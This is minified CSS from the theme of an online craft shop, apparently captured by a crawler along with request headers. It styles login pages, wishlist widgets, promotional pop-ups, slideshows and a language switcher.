.h1:first-child,.page_info h1:first-child{margin:0}.page_nav_nav>p{margin-top:5rem;font-size:13px}@media only screen and (max-width: 749px){.page_nav_nav>p{display:none}}.page_nav_nav>p>span{font-weight:700;display:block}.slideshow__text-content--mobile>.page-width{display:flex;justify-content:center;flex-direction:column;height:100%;padding:0}.slideshow__subtitle--mobile{color:#e2e7e7}.video_container_about{display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:hidden;position:relative;text-align:center;width:100vw;height:100vh}.video_banner{width:100%;overflow:hidden;height:56.25vw;position:relative;display:flex;justify-content:center;align-items:center;margin-top:200px}@media (orientation: portrait){.video_banner{height:100vh}}.video_banner video{width:100%;height:auto}@media (orientation: portrait){.video_banner video{width:auto;height:100%}}.video_banner_text{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:110px}@media only screen and (max-width: 749px){.video_banner_text{margin-top:35px}}@media only screen and (min-width: 750px){.video_banner_text>div{width:80%;margin:0 1rem}}@media only screen and (max-width: 749px){.video_banner_text>div{margin:0 .5rem}}.video_banner_subtitle{color:#000;font-size:22px;overflow-wrap:break-word}@media only screen and (max-width: 500px){.video_banner_subtitle{font-size:15px;line-height:normal}}.video_banner_title{color:#000;margin-bottom:1rem;font-size:80px;overflow-wrap:break-word}@media only screen and (max-width: 500px){.video_banner_title{font-size:45px}}.video_banner_btn-wrapper{color:#000;border:none;background-color:transparent;margin-top:1rem}.video_banner_btn-wrapper .btn{font-size:22px}@media only screen and (max-width: 500px){.video_banner_btn-wrapper .btn{font-size:15px}}.video_container_about video{display:block;min-height:100%;min-width:100%;position:absolute;bottom:0;z-index:2}.video_about_description{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:2rem;width:100%;z-index:2;color:#fff;display:flex;flex-direction:column}@media only screen and (max-width: 749px){.video_about_description{margin-top:1rem;padding:2rem}}.video_texto{font-size:80px}@media only screen and (max-width: 749px){.video_texto{font-size:45px}}.page_artesanos .video_texto{font-size:50px}@media only screen and (max-width: 749px){.page_artesanos .video_texto{font-size:30px}}.page-about .about_arcatart{min-height:25rem;padding-top:35px;padding-bottom:35px}@media only screen and (min-width: 750px){.page-about .about_arcatart{padding-top:55px;padding-bottom:55px}}@media only screen and (min-width: 1400px){.page-about .feature-row{font-size:17px}}.page-about .grid{display:flex;justify-content:center}.page-about .grid__item{width:23%;margin:1rem}@media only screen and (max-width: 749px){.page-about .grid__item{width:45%}}.page-about .about_arcatart{margin-top:35px}.page-about .about_arcatart p{font-size:22px}.feature-column__image-wrapper{padding-top:100%;height:0;width:100%;position:relative;overflow:hidden;margin-bottom:1.5rem}.feature-column__image-wrapper img{position:absolute;top:0;left:0}.categoria-destacada{display:flex;flex-direction:row;justify-content:space-between}@media only screen and (max-width: 1399px){.categoria-destacada{flex-direction:column;justify-content:flex-start}}.categoria-destacada>div{width:calc(50% - 2rem)}@media only screen and (max-width: 1399px){.categoria-destacada>div{width:100%}}.categoria-destacada_img-wrapper{position:relative;overflow:hidden;height:0;padding-top:50%}@media only screen and (max-width: 1399px){.categoria-destacada_img-wrapper{padding-top:100%}}.categoria-destacada_img-wrapper>img{width:100%;height:auto;position:absolute;top:0;left:0}.categoria-destacada_productos{display:flex;flex-wrap:wrap;justify-content:space-between}@media only screen and (max-width: 749px){.categoria-destacada_productos{width:calc(100% + 1rem)}}.categoria-destacada_productos>div{width:35%;margin-bottom:1.5rem}@media only screen and (max-width: 1399px){.categoria-destacada_productos>div{width:45%}}@media only screen and (max-width: 749px){.categoria-destacada_productos>div{width:calc(50% - 1rem);margin:.5rem}}.team{flex-wrap:wrap}.team .feature-column__image-wrapper img{width:100%}.team .grid__item{justify-content:center;margin:1.5rem}.team .rte-setting{text-align:center}.team .h4{margin-bottom:7px}.search-grid{margin:0}@media only screen and (max-width: 749px){.categoria-destacada .custom__item,.categoria-destacada.custom__item,.categoria.custom__item{margin:1rem 0}}.categoria-destacada_productos .grid-view-item{margin-bottom:2.5rem}@media only screen and (max-width: 1399px){.categoria-destacada_productos .grid-view-item{margin:0;margin-bottom:2.5rem}}@media only screen and (max-width: 749px){.categoria-destacada_productos .grid-view-item{margin-bottom:1rem}}.share-title{text-transform:uppercase;font-weight:400;font-size:13px}.social-sharing a{text-decoration:none}.login a{text-decoration:underline}.login a.form-message__link{text-decoration:none}@media only screen and (min-width: 750px){.medium-up--one-quarter{padding:1rem;margin-bottom:0;width:25%}}.template-search .h2{margin-bottom:3rem}@media only screen and (max-width: 749px){.template-search .h2{margin-bottom:1.5rem}}.template-list-collections .main-content .grid__item{margin:0;padding:0}.grid__item.hide{display:none}.login form{width:25rem}@media only screen and (max-width: 749px){.login form{width:auto}}.login .form-message,.login p{max-width:25rem}@media only screen and (max-width: 749px){.login .form-message,.login p{width:auto}}.login .grid__item{align-items:center;display:flex;flex-direction:column}.login label{font-weight:700}#CustomerPassword{margin-bottom:.5rem}hr.dash{margin-bottom:1rem}.login .h2{margin-bottom:2rem;color:#e2e7e7}.login .grid{margin:2.5rem 0 6rem;background-color:#e2e7e7;padding:5rem;box-shadow:0 1px 3px #0000001f,0 1px 2px #0000003d;border-radius:10px;position:relative;max-width:600px;transform:translate(-50%);left:50%}@media only screen and (max-width: 500px){.login .grid{left:1rem;right:1rem;padding:3.5rem 1rem;position:static;width:auto;transform:none}}.login{display:flex;flex-direction:column;position:relative;min-height:750px}@media only screen and (max-width: 749px){.login{padding-top:0;min-height:450px}}.login.register{padding-top:2rem;min-height:750px}@media only screen and (max-width: 749px){.login.register{padding-top:0;min-height:600px}}.errors li{list-style:none}#RecoverPasswordForm .form-vertical{margin-top:2rem}#RecoverPasswordForm>div>p{margin-left:22px}.iwishWrapper .collection-header{margin-top:0}.iwishMsg{margin-top:1rem}.iWishLoginNote a{text-decoration:underline}.iwishShareContainer{margin-top:5rem!important}.iwishProducts{margin-top:2rem!important}.iwishShareContainer .shareTitle{display:block;text-transform:uppercase;font-size:13px}.iwishBuyBtn{margin:.5rem 0}.guest{margin-top:2rem}.guest form{display:flex;justify-content:center}@font-face{font-family:Ultra;src:url(https://fonts.googleapis.com/css?family=Ultra&display=swap);font-display:swap}@font-face{font-family:Flaticon1;src:url(flaticon1.eot);src:url(flaticon1.eot#iefix) format("embedded-opentype"),url(flaticon1.woff) format("woff"),url(flaticon1.ttf) format("truetype"),url(flaticon1.svg) format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=" flaticon1-"]:after,[class*=" flaticon1-"]:before,[class^=flaticon1-]:after,[class^=flaticon1-]:before{font-family:Flaticon1;font-style:normal}.flaticon1-like50:before{content:"\e000"}.site-header.login-header .iWishView.site-header__icon{color:#e2e7e7}.site-header.login-header.active .iWishView{color:#000}.iWishView.site-header__icon i{font-size:20px;display:inline-block;font-weight:700;margin-right:7px}span.iwishCnt{top:7px}.iWishAdd{font-size:1em}.iwishAddWrap{margin:1.5rem 0}.iWishLoginMsg{font-size:13px}@media screen and (max-width: 749px){.iWishView.site-header__icon{display:none}}.iwishShareBtn{height:1.5rem!important;width:1.5rem!important;background-size:cover!important}.iwishProducts{display:flex;margin:-1rem}.iwishProducts .medium-up--one-third{width:30%;margin:1rem}.iwishMeta-variant-title{display:block;width:100%}::-webkit-scrollbar{width:6px;height:6px;background-color:#0000;-webkit-border-radius:100px;padding-left:5px}::-webkit-scrollbar:hover{background-color:#00000017}::-webkit-scrollbar-thumb{background:#00000080;-webkit-border-radius:100px}::-webkit-scrollbar-thumb:active{background:#0000009c;-webkit-border-radius:100px}::-webkit-scrollbar-thumb:vertical{min-height:8px}::-webkit-scrollbar-thumb:horizontal{min-width:8px}.site-header.login-header .iwishCnt,.site-header.login-header .site-header__cart-count{background-color:#e2e7e7;color:#000}.site-header.login-header.active .iwishCnt,.site-header.login-header.active .site-header__cart-count{background-color:#000;color:#e2e7e7}.site-header.vendor-header .iwishCnt,.site-header.vendor-header .site-header__cart-count{background-color:#e2e7e7;color:#000}.site-header.vendor-header .flaticon1-like50{color:#e2e7e7}.reveal .hidden{display:block!important;visibility:visible!important}.product:hover .reveal img{opacity:1}.reveal{position:static}.reveal .hidden{position:absolute;z-index:-1;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.reveal:hover .hidden{z-index:100;opacity:1}.form-message__title.h3,h3.form-message__title{margin:.2rem 0}.site-footer .input-error-message{color:#ffe9e9}.site-footer .form-message--success{color:#61ec89;border-color:#61ec89}.site-footer .form-message--error{color:#ff4d5a;border-color:#ff4d5a}input.input--error,select.input--error,textarea.input--error{background-color:#e2e7e7;border-color:#b01823}.small--one-whole{padding:0}@media only screen and (max-width: 749px){.form-vertical{padding-left:22px;padding-right:22px}.form-vertical .grid__item{padding-left:0}.form-vertical .grid--half-gutters{margin:0}}.form-vertical .grid--half-gutters{display:flex;flex-wrap:wrap;margin:0;margin-left:-1.5rem}.form-vertical .grid--half-gutters>.grid__item{padding-left:1.5rem}#Collection .grid--view-items{justify-content:space-between}#Collection .grid--view-items:after{content:"";width:28%;margin:1rem}.embed-container{position:relative;padding-bottom:66.66%;height:0;overflow:hidden;width:100%;margin-bottom:2.5em}@media only screen and (min-width: 750px){.embed-container{width:80%;padding-bottom:53.328%;margin:0 auto;margin-bottom:2.5rem}}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;width:100%;height:100%}.page_artesanos .embed-container{padding-bottom:45%}.slideshow__text-content-list{max-width:40vw;text-align:center}.slideshow__subtitle{font-size:1.2vw;line-height:1.9vw}@media only screen and (max-width: 749px){.slideshow__subtitle{font-size:17px;line-height:1.2rem;color:#000;text-align:center}}.slideshow__title{font-size:4.5vw;margin-bottom:1vw}@media only screen and (max-width: 749px){.slideshow__title{color:#000}}.slideshow__btn{font-size:1vw}@media only screen and (max-width: 749px){.slideshow__btn{color:#000;font-size:15px}}.slideshow__btn-wrapper{margin-top:1.5vw}@media only screen and (max-width: 749px){.slideshow{height:100vw}.slideshow__image{height:50vw;bottom:0;top:auto}.slideshow__text-wrap{height:50vw}.slideshow__text-content{top:4.5rem}.slideshow__text-content-list{max-width:85vw}}@media only screen and (max-width: 500px){.slideshow{height:125vw}.slideshow__image{height:50vw;bottom:0;top:auto}.slideshow__text-wrap{height:75vw}.slideshow__text-content{top:3.5rem}.slideshow__text-content-list{max-width:90vw}.slideshow__subtitle{font-size:15px;line-height:1rem}}button:focus,input:focus,textarea:focus{outline:0}.bodylogin{background-color:#b21823;background-image:url(//arcatart.com/cdn/shop/files/background.svg?v=11229428350836761178);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;background-size:cover}@media only screen and (max-width: 749px){.bodylogin{background-attachment:fixed}}#shopify-section-slideshow{-webkit-transition:margin-top .3s cubic-bezier(.18,.355,.665,.815);-moz-transition:margin-top .3s cubic-bezier(.18,.355,.665,.815);-o-transition:margin-top .3s cubic-bezier(.18,.355,.665,.815);transition:margin-top .3s cubic-bezier(.18,.355,.665,.815)}@media only screen and (min-width: 750px){#shopify-section-slideshow.active{margin-top:calc(10rem - 55px);-webkit-transition:margin-top .3s cubic-bezier(.27,.185,.765,.68);-moz-transition:margin-top .3s cubic-bezier(.27,.185,.765,.68);-o-transition:margin-top .3s cubic-bezier(.27,.185,.765,.68);transition:margin-top .3s cubic-bezier(.27,.185,.765,.68)}}#Huratips-Pagination{display:flex;justify-content:center}.site-footer a{color:#e2e7e7}.site-footer a :focus,.site-footer a:hover{color:#e2e7e7!important}.page_artesanos .collection-grid-item__overlay{position:absolute;top:0}.vendor_description p{color:#e2e7e7}@media only screen and (max-width: 989px){.page_artesanos .page-section.feature-row .feature-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.page_artesanos .page-section.feature-row .feature-row__item{-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;max-width:100%;margin:0}.vendor_description{margin:0}.feature-row__text--left{margin:0;margin-top:2rem!important;margin-bottom:1rem;display:flex;flex-direction:column;justify-content:flex-start}.feature-row__item.image{max-width:50%!important;align-self:flex-start}}@media only screen and (max-width: 749px){.feature-row__text--left{display:block;text-align:left}.feature-row__item.image{max-width:100%!important}}.artesanos .page-section .feature-row__text--right{display:none}.feature-row a.btn{text-align:left}@media only screen and (min-width: 990px){.artesanos .page-section:nth-child(odd) .feature-row__text--right{display:none}.artesanos .page-section:nth-child(odd) .feature-row__text--left{display:block}.artesanos .page-section:nth-child(2n) .feature-row__text--left{display:none}.artesanos .page-section:nth-child(2n) .feature-row__text--right{display:block}}.lista-artesanos{text-align:center;font-size:35px;line-height:1.6;word-break:break-word}@media only screen and (min-width: 990px) and (max-width: 1399px){.lista-artesanos{font-size:30px}}@media only screen and (min-width: 750px) and (max-width: 989px){.lista-artesanos{font-size:22px}}@media only screen and (max-width: 749px){.lista-artesanos{font-size:16px}}.lista-artesanos a{color:#e2e7e7}.lista-artesanos a:focus,.lista-artesanos a:hover{color:#e2e7e7;text-decoration:underline}.lista-artesanos span{font-size:20px;vertical-align:middle}@media only screen and (min-width: 990px) and (max-width: 1399px){.lista-artesanos span{font-size:18px}}@media only screen and (min-width: 750px) and (max-width: 989px){.lista-artesanos span{font-size:15px}}@media only screen and (max-width: 749px){.lista-artesanos span{font-size:13px}}.lista-artesanos span:not(:last-child):after{content:","}#roberto-moreno,#roberto-moreno .btn,#roberto-moreno a,#roberto-moreno p,#roberto-moreno span.btn,.lista-artesanos div:last-child a{color:#058d9c}#roberto-moreno .btn:focus,#roberto-moreno .btn:hover,#roberto-moreno a:focus,#roberto-moreno a:hover,#roberto-moreno p:focus,#roberto-moreno p:hover,#roberto-moreno span.btn:focus,#roberto-moreno span.btn:hover,#roberto-moreno:focus,#roberto-moreno:hover,.lista-artesanos div:last-child a:focus,.lista-artesanos div:last-child a:hover{color:#058d9c}.blue{background-color:#058d9c;width:100%;height:100%}#pop-up-container{z-index:900;position:fixed;top:50vh;left:50vw;transform:translate(-50%,-40%) scale(.7);width:900px;height:500px;background-color:#1e1e1e;background-image:url(//arcatart.com/cdn/shop/files/popup-bg.svg?v=13696304122854441747);background-repeat:no-repeat;background-size:130%;background-position:-120px;border-radius:3px;padding:1rem;transition-duration:.13s}.overlay{position:fixed;z-index:888;top:0;left:0;width:100vw;height:100vh;background-color:#1e1e1e;opacity:0;transition-duration:.1s}#pop-up-content{color:#fff;position:absolute;right:0;text-align:center;height:calc(100% - 2rem);display:flex;flex-direction:column;justify-content:center;align-items:center;width:65%;padding:3.5rem 1rem 0}#pop-up{visibility:hidden}#pop-up.active{visibility:visible}#pop-up.active #pop-up-container{transform:translate(-50%,-40%) scale(1);transition-duration:.13s}#pop-up.active .overlay{opacity:.5;transition-duration:.1s}#pop-up .close{position:absolute;top:12px;right:10px;color:#fff;z-index:3000}.pop-up-title{font-size:60px;font-family:Ultra,serif;font-weight:400;color:#fff}.pop-up-subtitle{font-size:30px;font-family:Work Sans,sans-serif;font-style:normal;width:60%;font-weight:400;color:#fff}.pop-up-button a{color:#fff}#pop-up p:last-child{margin-top:4rem;color:#fff}#pop-up-images{position:absolute;left:0;width:35%;height:100%;padding:1rem;padding-left:50px;display:flex;flex-direction:column;justify-content:space-evenly}#pop-up-images img{width:200px;height:200px;display:block;margin:-50px 0}#pop-up-images img:first-child{width:230px;height:230px;margin-left:80px}#pop-up-images img:last-child{margin-left:130px}@media only screen and (max-width: 749px){#pop-up-container{width:80vw;height:550px;background-image:url(//arcatart.com/cdn/shop/files/popup-bg-mobile.svg?v=15825664368967539833);background-size:130%;background-position:left bottom -60px}#pop-up-content{width:100%;padding:1rem 3rem;height:75%;justify-content:center}.pop-up-title{font-size:45px}.pop-up-subtitle{width:80%}.pop-up-button a{font-size:18px}#pop-up p:last-child{margin-top:2rem}#pop-up-images{width:100%;height:auto;bottom:0;flex-direction:row;padding-left:0;margin-top:20px;margin-bottom:-20px}#pop-up-images img{width:30%;height:30%;display:block;margin:0}#pop-up-images img:first-child{width:35%;height:35%;margin-left:0;margin-top:20px}#pop-up-images img:last-child{margin-left:0;margin-top:50px}}@media only screen and (max-width: 420px){#pop-up-container{height:470px;background-position:left bottom -10px}#pop-up-content{padding:2rem 1rem}.pop-up-title{font-size:30px}.pop-up-subtitle{width:80%;font-size:22px}.pop-up-button a{font-size:18px}}.swiper{position:relative;width:100%;height:60vh}.close{display:none;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:50px;right:-330px;z-index:999;border-radius:50%}.oculto{display:none}.img-1{background-image:url(/cdn/shop/files/FONO_ALTA_find_the_perfect_accessory_for_the_4th_of_July_at_arcatart.png?v=1686498984)}.img-2{background-image:linear-gradient(to right,#3a5cf529,#f445452e),url(/cdn/shop/files/FONO_ALTA_find_the_perfect_accessory_for_the_4th_of_July_at_arcatart.png?v=1686498984);background-size:cover;background-repeat:no-repeat}.img_crater_claster{width:45%}.img-3{background-image:linear-gradient(to right,#3a5cf529,#f445452e),url(/cdn/shop/files/FONO_ALTA_find_the_perfect_accessory_for_the_4th_of_July_at_arcatart.png?v=1686498984);background-size:cover;background-repeat:no-repeat}.swiper-slide{background-size:cover;background-position:center center}.swiper-button-prev,.swiper-button-next{color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);font-size:2.5rem}.text-container{height:100%;display:flex;justify-content:center;align-items:center;color:#fff;position:relative;z-index:1}.swiper-pagination{display:none}.swiper-pagination-bullet{background-color:linear-gradient(to right,#3a5df5,#f44545);width:16px;height:16px}.swal2-popup{width:80%;background-color:transparent;position:relative;font-size:1.2rem}.swal2-confirm{display:none}@media only screen and (max-width: 1280px){.swal2-html-container{margin:2em -3em .3em!important}}@media only screen and (max-width: 1024px){.swal2-html-container{margin:.6em -3em .3em!important}.title_main{text-shadow:1px 1px 5px rgb(188,50,50)}.text-container .slider-title{font-size:2rem}}@media only screen and (max-width: 912px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:70px;height:70px;position:relative;font-size:3.5rem;top:120px;right:-750px;z-index:999;border-radius:50%}.text-container{flex-direction:column}.text-container .slider-title{margin-top:10px;font-size:3rem}.img_crater_claster{margin-top:-200px;width:70%}.claster{margin-top:-100px;width:55%}.swiper-pagination{display:block!important}.swiper-button-prev,.swiper-button-next{display:none}.swiper{height:70vh}}@media only screen and (max-width: 820px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:55px;height:55px;position:relative;font-size:2.5rem;top:85px;right:-695px;z-index:999;border-radius:50%}}@media only screen and (max-width: 768px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:55px;height:55px;position:relative;font-size:2.5rem;top:85px;right:-660px;z-index:999;border-radius:50%}}@media only screen and (max-width: 540px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:35px;height:35px;position:relative;font-size:1.5rem;top:65px;right:-425px;z-index:999;border-radius:50%}.swal2-html-container{margin:1em -8.5em .3em!important}.swiper{width:60%;height:80vh}.title_main,.slider_main{font-size:1rem}.text-container{flex-direction:column}.swiper-pagination{display:block!important}.swiper-button-prev,.swiper-button-next{display:none}.img_crater_claster{margin-top:-100px;width:100%}.text-container .slider-title{margin-top:-61px;font-size:1.7rem}.claster{margin-top:-100px;width:75%}}@media only screen and (max-width: 414px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:70px;right:-325px;z-index:999;border-radius:50%}.swal2-html-container{margin:1em -5.5em .3em!important}.text-container{flex-direction:column}.text-container .slider-title{margin-top:10px;font-size:1.3rem}.img_crater_claster,.swal2-popup,.swal2-image,.swal2-confirm{width:100%}.oculto{display:block;font-size:2rem;margin-top:10px}.title_main{display:none}.claster{width:75%}.swiper{height:75vh}}@media only screen and (max-width: 412px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:70px;right:-290px;z-index:999;border-radius:50%}.swal2-html-container{margin:1em -4em .3em!important}.swiper{height:70vh}}@media only screen and (max-width: 390px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:65px;right:-280px;z-index:999;border-radius:50%}}@media only screen and (max-width: 375px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:65px;right:-294px;z-index:999;border-radius:50%}.swal2-html-container{margin:1em -5em .3em!important}.text-container{flex-direction:column}.text-container .slider-title{margin-top:10px;font-size:1.4rem}.swal2-popup,.swal2-image,.swal2-confirm{width:100%}.swiper{height:80vh}.oculto{display:block;font-size:2rem;margin-top:10px}.title_main{display:none}.img_crater_claster{width:100%}.claster{width:70%}}@media only screen and (max-width: 360px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:40px;height:40px;position:relative;font-size:2rem;top:65px;right:-280px;z-index:999;border-radius:50%}.claster{width:55%}}@media only screen and (max-width: 320px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:35px;height:35px;position:relative;font-size:1.5rem;top:60px;right:-240px;z-index:999;border-radius:50%}.swal2-html-container{margin:1em -4em .3em!important}.text-container{flex-direction:column}.text-container .slider-title{margin-top:10px;font-size:1rem}.swal2-popup,.swal2-image,.swal2-confirm{width:100%}.oculto{display:block;font-size:1.5rem;margin-top:10px}.title_main{display:none}.claster{width:55%}}@media only screen and (max-width: 280px){.close{display:flex;justify-content:center;align-items:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,1);background:linear-gradient(to right,#3a5df5,#f44545);width:35px;height:35px;position:relative;font-size:1.5rem;top:60px;right:-215px;z-index:999;border-radius:50%}}
/*# sourceMappingURL=/cdn/shop/t/1/assets/theme.css.map?v=109601468016641903371722738733 */


--- FILE ---
content_type: text/css
request_url: https://arcatart.com/cdn/shop/t/1/assets/banner_por_fecha.css?v=155547873699627474211712687879
body_size: -688
content:
/*# sourceMappingURL=/cdn/shop/t/1/assets/banner_por_fecha.css.map?v=155547873699627474211712687879 */


--- FILE ---
content_type: text/css
request_url: https://arcatart.com/cdn/shop/t/1/assets/translation-lab-language-switcher-floating.css?v=1530741677550555771607036061
body_size: -58
content:
.translation-lab-floating-dropdown-container,.currency-selector{padding:0 5px;font-family:Work Sans,sans-serif;text-transform:capitalize;vertical-align:middle;color:#e2e7e7;border-radius:0;border:1px solid #e2e7e7;border-color:#e2e7e7;line-height:1;display:inline-block;margin:5px 5px 5px 0}.currency-selector select,.translation-lab-floating-dropdown-container span{color:#e2e7e7;font-size:14px}.translation-lab-floating-dropdown-container img{max-width:none;width:20px}.translation-lab-floating-dropdown-container span{padding:0 5px}.translation-lab-floating-dropdown{position:relative;display:inline-block;padding:4px 18px 4px 6px;color:#1e1e1e;cursor:pointer;width:auto}.translation-lab-floating-dropdown span,.translation-lab-floating-dropdown img{vertical-align:middle}.translation-lab-floating-dropdown>span{padding:5px}.translation-lab-floating-dropdown:after,.currency-selector__input-wrapper:after{content:"";position:absolute;top:44%;right:10px;display:inline-block;border:1px solid #e2e7e7;width:7px;height:7px;border-left:0;border-top:0;-webkit-transform:rotate(45deg) translateY(-50%);-ms-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%);transition:all .3s ease}.translation-lab-floating-dropdown.open:after,.currency-selector__input-wrapper.open:after{-webkit-transform:rotate(-135deg) translateY(0%);-ms-transform:rotate(-135deg) translateY(0%);transform:rotate(-135deg) translateY(0)}.translation-lab-floating-dropdown-content,.currency-selector__dropdown-content{display:none;position:absolute;list-style:none;margin:0;min-width:100%;width:auto;font-size:14px;font-weight:400;color:#1e1e1e;background-color:#e2e7e7;box-shadow:0 8px 16px #0003;padding:7px 0;text-align:left;z-index:1}.translation-lab-floating-dropdown-content span,.currency-selector__dropdown-content option{color:#1e1e1e}.translation-lab-floating-dropdown-content.open{display:block}.translation-lab-floating-dropdown-content li{margin:0;padding:3px 10px;cursor:pointer;transition:all .2s ease;white-space:nowrap}.translation-lab-floating-dropdown-content li:before,.translation-lab-floating-dropdown-content li:after{content:none!important}.translation-lab-floating-dropdown-content li:hover{opacity:.7}.translation-lab-floating-dropdown-content li img{width:22px;max-width:none}.translation-lab-floating-dropdown-content li *{vertical-align:middle}.current-flag-floating,.current-lang-floating{display:inline-block;vertical-align:middle}.current-lang-floating,.language-option-floating{display:inline-block}.current-lang-code-floating,.language-code-option-floating{display:none;text-transform:uppercase}.language-option-floating{display:inline-block;padding:0 8px}.translation-lab-floating-dropdown-container{position:relative;border-width:1px;font-size:14px;font-weight:400;display:inline-block}.translation-lab-floating-dropdown-content{top:100%;bottom:auto;left:auto;right:0}.current-flag-floating,.translation-lab-floating-dropdown-content li img{display:none}
/*# sourceMappingURL=/cdn/shop/t/1/assets/translation-lab-language-switcher-floating.css.map?v=1530741677550555771607036061 */
